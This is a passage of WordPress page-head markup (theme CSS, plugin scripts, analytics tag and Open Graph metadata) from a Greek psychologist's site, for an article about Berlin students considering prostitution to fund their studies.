42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='quiz-maker-css' href='https://nikosvamvakaris.gr/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://nikosvamvakaris.gr/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://nikosvamvakaris.gr/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://nikosvamvakaris.gr/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://nikosvamvakaris.gr/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=11.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://nikosvamvakaris.gr/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=11.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://nikosvamvakaris.gr/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=11.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://nikosvamvakaris.gr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,600,700%7CComfortaa:300,400,500,600,700%7CRoboto+Condensed:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://nikosvamvakaris.gr/wp-content/themes/dt-the7/css/main.min.css?ver=11.9.3' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(51,51,51,0.3));
}

</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://nikosvamvakaris.gr/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=11.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://nikosvamvakaris.gr/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=11.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://nikosvamvakaris.gr/wp-content/uploads/the7-css/css-vars.css?ver=3e15ef2e1816' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://nikosvamvakaris.gr/wp-content/uploads/the7-css/custom.css?ver=3e15ef2e1816' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://nikosvamvakaris.gr/wp-content/uploads/the7-css/media.css?ver=3e15ef2e1816' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://nikosvamvakaris.gr/wp-content/uploads/the7-css/mega-menu.css?ver=3e15ef2e1816' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://nikosvamvakaris.gr/wp-content/uploads/the7-css/post-type-dynamic.css?ver=3e15ef2e1816' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://nikosvamvakaris.gr/wp-content/themes/dt-the7-child/style.css?ver=11.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sgr_main-js-extra">
/* <![CDATA[ */
var sgr_main = {"sgr_site_key":"6LflOfQoAAAAAGHyEmVR5loBXBS-55w4E9pfViyL"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1629121565" id="sgr_main-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" async id="revmin-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.4" id="ppress-select2-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/nikosvamvakaris.gr\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"11993","ajaxurl":"https:\/\/nikosvamvakaris.gr\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/nikosvamvakaris.gr\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"6717b49fba","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":100},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":140,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png\" srcset=\"https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png 1491w, https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png 1491w\" width=\"1491\" height=\"574\"   sizes=\"1491px\" alt=\"\u039d\u03af\u03ba\u03bf\u03c2 \u0392\u03b1\u03bc\u03b2\u03b1\u03ba\u03ac\u03c1\u03b7\u03c2, \u039c.\u0391. | \u00a0\u03a8\u03c5\u03c7\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2\" \/>","url":"https:\/\/nikosvamvakaris.gr\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1050,"secondSwitchPoint":778,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png\" srcset=\"https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png 1491w, https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png 1491w\" width=\"1491\" height=\"574\"   sizes=\"1491px\" alt=\"\u039d\u03af\u03ba\u03bf\u03c2 \u0392\u03b1\u03bc\u03b2\u03b1\u03ba\u03ac\u03c1\u03b7\u03c2, \u039c.\u0391. | \u00a0\u03a8\u03c5\u03c7\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png\" srcset=\"https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png 1491w, https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2024\/02\/vamvakaris.logo_.transparent.horisontal.png 1491w\" width=\"1491\" height=\"574\"   sizes=\"1491px\" alt=\"\u039d\u03af\u03ba\u03bf\u03c2 \u0392\u03b1\u03bc\u03b2\u03b1\u03ba\u03ac\u03c1\u03b7\u03c2, \u039c.\u0391. | \u00a0\u03a8\u03c5\u03c7\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2\" \/>"}},"sidebar":{"switchPoint":990},"boxedWidth":"1340px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.9.3" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nikosvamvakaris.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://nikosvamvakaris.gr/wp-json/wp/v2/posts/11993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nikosvamvakaris.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://nikosvamvakaris.gr/?p=11993' />
<link rel="alternate" type="application/json+oembed" href="https://nikosvamvakaris.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnikosvamvakaris.gr%2F%25cf%2586%25ce%25bf%25ce%25b9%25cf%2584%25ce%25b7%25cf%2584%25ce%25ad%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2580%25ce%25bf%25cf%2581%25ce%25bd%25ce%25b5%25ce%25af%25ce%25b1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nikosvamvakaris.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnikosvamvakaris.gr%2F%25cf%2586%25ce%25bf%25ce%25b9%25cf%2584%25ce%25b7%25cf%2584%25ce%25ad%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2580%25ce%25bf%25cf%2581%25ce%25bd%25ce%25b5%25ce%25af%25ce%25b1%2F&#038;format=xml" />
<link rel="pingback" href="https://nikosvamvakaris.gr/xmlrpc.php">
<meta property="og:site_name" content="Νίκος Βαμβακάρης, Μ.Α. |  Ψυχολόγος" />
<meta property="og:title" content="Φοιτητές και πορνεία&#8230;" />
<meta property="og:description" content="Ένας στους τρείς φοιτητές Πανεπιστημίου στο Βερολίνο, θα εξέταζε το ενδεχόμενο να εκπορνευτεί, ως μέσο για να χρηματοδοτεί τις σπουδές του, όπως ανέφερε μελέτη του Κέντρου Μελετών της γερμανικής πρωτεύουσας. Το ποσοστό των φοιτητών στο Βερολίνο, πόλη στην οποία η πορνεία είναι νόμιμη, είναι υψηλότερο σε σχέση με το δείγμα των φοιτητών που διερωτήθηκαν στο&hellip;" />
<meta property="og:image" content="https://nikosvamvakaris.gr/wp-content/uploads/2020/10/Φοιτητές-κ.jpeg" />
<meta property="og:url" content="https://nikosvamvakaris.gr/%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%bf%cf%81%ce%bd%ce%b5%ce%af%ce%b1/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.symbol.dark_.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.symbol.dark_.png" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.symbol.dark_.png"><link rel="apple-touch-icon" sizes="76x76" href="https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.symbol.dark_.png"><link rel="apple-touch-icon" sizes="120x120" href="https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.symbol.dark_.png"><link rel="apple-touch-icon" sizes="152x152" href="https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.symbol.dark_.png"><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-212888234-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-212888234-1');
</script>
<style id='the7-custom-inline-css' type='text/css'>
.post .entry-author img, .single-postlike .entry-author img {
	width:80px;
	height:80px;
}

.branding a img, .branding img {
	max-width: 250px;
}
.logo-box img {
	max-width: 223px;
	height: auto;
	padding: 10px;
}
.transparent .masthead:not(#phantom) {
    background: -webkit-linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.3),rgba(255,255,255,0.2), rgba(255,255,255,0))!important; /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.3),rgba(255,255,255,0.2), rgba(255,255,255,0))!important; /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.3),rgba(255,255,255,0.2), rgba(255,255,255,0))!important; /* For Firefox 3.6 to 15 */
    background: linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.3),rgba(255,255,255,0.2), rgba(255,255,255,0))!important; /* Standard syntax (must be last) */
}
.sticky-mobile-on .mobile-header-bar  {
	background:#fff!important;
}
.transparent .top-bar-bg {
  background: transparent!important;
}
.companies p {
	text-align:left!important;
}
.companies .vc_tta-panel-body {
	margin:40px 10px;
}
.contact-sidebar .aio-icon-component.style_1 {
	background-color:#ff3a3a;
	color:#fff;
	-webkit-transition:  0.5s ease-out;
  -moz-transition:  0.5s ease-out;
  -o-transition:  0.5s ease-out;
  transition: 0.5s ease-out;
}
.contact-sidebar .aio-icon-component.style_1:hover {
	background-color: #ff3a3aad;
	color:#fff;
}
.contact-sidebar .ult-just-icon-wrapper i {
	font-size:22px;
	padding:0;
	margin:0;
	color:#fff;
}
.contact-sidebar .aio-icon.none  {
	font-size:28px!important;
	margin:0 10px!important;


}
.contact-sidebar .aio-icon-title.ult-responsive {
	color:#fff;
	font-size:18px;
	padding:10px;
	border-left:1px solid #fff;
}
.contact-form  .wpforms-submit-container {
	text-align:left;
}
.contact-form-new .vc_tta.vc_general .vc_tta-panel-body {
	padding:0!important;
}
.contact-form-new .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
	background-color:#ff3a3a!important;

	color:#fff!important;
	border-radius:0!important;
	-webkit-transition:  0.5s ease-out;
  -moz-transition:  0.5s ease-out;
  -o-transition:  0.5s ease-out;
  transition: 0.5s ease-out;
}
.contact-form-new .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	background-color:#ff3a3a!important;
    border:0!important;
    margin-right:2px!important;
	color:#fff!important;
	border-radius:0!important;
	-webkit-transition:  0.5s ease-out;
  -moz-transition:  0.5s ease-out;
  -o-transition:  0.5s ease-out;
  transition: 0.5s ease-out;
}
.contact-form-new .vc_tta-panels-container {
	margin-top:-80px;
}
.contact-form-new .vc_tta.vc_tta-spacing-1 .vc_tta-tabs-list {
	text-align:right;
	margin-right:40px!important;
}
.contact-form-new .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::before {
	display: none!important;
}
.soc-ico a:after, .soc-ico a:before {
	width:40px;
	height:40px;
}
.masthead .mega-menu-widgets .soc-ico a,.soc-ico a {
	position:relative;display:inline-flex;
	-webkit-align-items:center;
	-moz-align-items:center;
	-ms-align-items:center;
	-ms-flex-align:center;
	align-items:center;
	-webkit-justify-content:center;
	-moz-justify-content:center;
	-ms-flex-pack:center;
	-ms-justify-content:center;
	justify-content:center;
	margin:2px 10px;
	width:40px;
	height:40px;
	line-height:40px;
	text-align:center;
	-webkit-border-radius:50%;
	border-radius:50%;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	text-decoration:none
}
.contact-sidebar p {
	font-size:18px;
	line-height:40px;
}
div.wpforms-container-full .wpforms-form button[type=submit] {
	background:#036272!important;
	color:#fff!important;
}
.mobile-header-bar .mobile-branding img {
	max-width:100%;
	height:auto;
	max-height: 80px;
	padding: 5px;
	width:auto;
}
.aboutus-box {
	padding:30px;
	box-shadow:-7px 7px 10px 0px rgba(0,0,0,0.09);
}
.aboutrow {
	background-color:#fff;
	padding:50px;
}
.masthead .top-bar .mini-contacts i {
	color: #036272!important;
}
.right-widgets.mini-widgets .text-area a {
	text-decoration:none;
	color:#036272!important;
}
.light-preset-color:not(.mobile-sticky-on).masthead:not(#phantom):not(.sticky-on):not(.sticky-top-line-on) .soc-ico.custom-bg a:before,
.masthead .soc-ico a.facebook:before  {
	background-color: #036272!important;
	color:#fff!important;
	background: #036272!important;
}
.masthead .mini-widgets .soc-ico a.facebook .soc-font-icon {
	color:#fff!important;
}
.masthead .soc-ico a.instagram:before  {
	background-color: #036272!important;
	color: #fff!important;
}
.masthead .mini-widgets .soc-ico a.instagram .soc-font-icon {
	color:#fff!important;
}
.calltoactionbottom {
	border-color:#000000!important;
	border-width:1px!important;
	margin-top:70px;
	margin-bottom:40px;
}
@media screen and (min-width:782px){
  .calltoactionbottom {
	padding:80px 180px!important;
  }
}
.banners-home p {
	text-align:center;
	color:#fff!important;
	font-size:22px;
}
.footer-menu.vc_col-sm-6 {
	padding-left:0;
}
#custom_html-3 {
	margin-top: 80px;
}
#custom_html-4 {
	margin-top:80px;
}
.footer-icons span {
	display:block;
	border-bottom:1px solid;
	padding:10px 0;
}
.footer-icons span:last-child {
	display:block;
	border-bottom:0px solid;
	padding:10px 0;
}
.mini-contacts {
	color:#fff;
	min-width:1px;
}
.footer-icons i {
	display:inline-block;
	min-width:22px;
	text-align:center;
	color:#ff3a3a;
}
#custom_html-2 .masthead .mega-menu-widgets .soc-ico a, .soc-ico a {
	border-radius:10%;
}
#custom_html-2 .masthead .mega-menu-widgets .soc-ico a, .soc-ico a.facebook {
	margin-left:0;
}
.shortcode-banner-inside p {
	color:#fff!important;
	font-size:22px;
	line-height:1.6;
	text-align:center;
}
.vc_row-has-fill > .vc_column_container > .vc_column-inner .wpb_single_image,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner .wpb_single_image,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner .wpb_single_image,
.vc_col-has-fill > .vc_column-inner .wpb_single_image {
	margin-top:-35px;
	/* padding-top:0!important; */
}
.wpb_content_element, ul.wpb_thumbnails-fluid > li, .wpb_button {
	margin-bottom:0;
}
.main-nav > li > a .menu-text {
	font:normal  13px / 21px "Comfortaa", Helvetica, Arial, Verdana, sans-serif;
}
